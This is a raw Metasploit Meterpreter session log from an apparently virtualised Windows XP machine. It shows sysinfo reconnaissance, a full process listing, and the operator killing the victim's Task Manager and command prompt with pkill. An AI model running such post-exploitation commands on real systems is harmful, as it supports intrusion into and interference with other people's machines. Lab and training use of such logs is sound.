 meterpreter > sysinfo
Computer        : USER-B0166FC6E6
OS              : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture    : x86
System Language : ru_RU
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps
Process List
PID   PPID  Name               Arch  Session  User                          Path
0     0     [System Process]
4     0     System             x86   0        NT AUTHORITY\SYSTEM
224   672   VGAuthService.exe  x86   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
272   1688  explorer.exe       x86   0        USER-B0166FC6E6\user          C:\WINDOWS\Explorer.EXE
360   672   vmtoolsd.exe       x86   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
540   4     smss.exe           x86   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
604   540   csrss.exe          x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\csrss.exe
628   540   winlogon.exe       x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\winlogon.exe
672   628   services.exe       x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\services.exe
684   628   lsass.exe          x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\lsass.exe
860   672   vmacthlp.exe       x86   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmacthlp.exe
876   672   svchost.exe        x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\svchost.exe
892   272   cmd.exe            x86   0        USER-B0166FC6E6\user          C:\WINDOWS\system32\cmd.exe
944   672   svchost.exe        x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\svchost.exe
1040  672   svchost.exe        x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\System32\svchost.exe
1132  672   svchost.exe        x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\svchost.exe
1164  1040  wscntfy.exe        x86   0        USER-B0166FC6E6\user          C:\WINDOWS\system32\wscntfy.exe
1204  672   svchost.exe        x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\system32\svchost.exe
1296  672   alg.exe            x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\System32\alg.exe
1424  672   spoolsv.exe        x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\spoolsv.exe
1596  272   ctfmon.exe         x86   0        USER-B0166FC6E6\user          C:\WINDOWS\system32\ctfmon.exe
1600  272   vmtoolsd.exe       x86   0        USER-B0166FC6E6\user          C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1604  876   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
2028  272   taskmgr.exe        x86   0        USER-B0166FC6E6\user          C:\WINDOWS\system32\taskmgr.exe
meterpreter > pkill taskmgr.exe
Filtering on 'taskmgr.exe'
Killing: 2028
meterpreter > pkill cmd.exe
Filtering on 'cmd.exe'
Killing: 892
meterpreter >